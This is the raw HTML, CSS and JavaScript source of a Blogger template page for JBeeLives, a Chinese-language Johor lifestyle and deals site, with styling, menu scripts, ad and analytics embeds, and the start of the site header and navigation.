#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
